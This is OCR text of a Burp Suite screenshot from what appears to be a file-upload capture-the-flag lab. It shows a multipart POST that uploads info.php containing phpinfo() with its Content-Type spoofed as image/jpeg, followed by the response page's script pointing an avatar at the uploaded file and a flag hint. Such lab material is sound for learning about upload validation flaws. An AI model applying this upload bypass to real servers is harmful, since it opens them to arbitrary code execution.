 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < > Target: http://192.168.0.141 HTTP/1
2
Request
Pretty Raw Hex \n
1 POST /upload/class04/upload.php HTTP/1.1
2 Host: 192.168.0.141
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary1b82703e2fb9a1b638c4cc19a1a7f21b
8 Content-Length: 230
9 Origin: http://192.168.0.141
10 Connection: keep-alive
11 Referer: http://192.168.0.141/upload/class04/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary1b82703e2fb9a1b638c4cc19a1a7f21b
16 Content-Disposition: form-data; name="file"; filename="info.php"
17 Content-Type: image/jpeg
1
18
19 <?php
20 phpinfo();
21 ------geckoformboundary1b82703e2fb9a1b638c4cc19a1a7f21b--
22
Response
Pretty Raw Hex Render \n
368 function showHint() {
369 document.getElementById("myModal").style.display =
"block";
370 }
371
372 function closeHint() {
373 document.getElementById("myModal").style.display =
"none";
374 }
375
376 // □□□□
377 function showCode() {
378 document.getElementById("myCode").style.display =
"block";
379 }
380
381 function closeCode() {
382 document.getElementById("myCode").style.display =
"none";
383 }
384
385 window.onclick = function(event) {
386 if (event.target == document.getElementById("myCode"))
{
387 closeCode();
388 }
389 if (event.target == document.getElementById("myModal")
) {
390 closeHint();
391 }
392 }
393 </script>
394 <script>
document.getElementById('avatar').src='./upload/info.php';
3
</script>
<script>
document.getElementById("HintMessage").innerHTML=
'<span class="code">□□□□□□□□flag~</span>';
</script>
</body>
395
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 6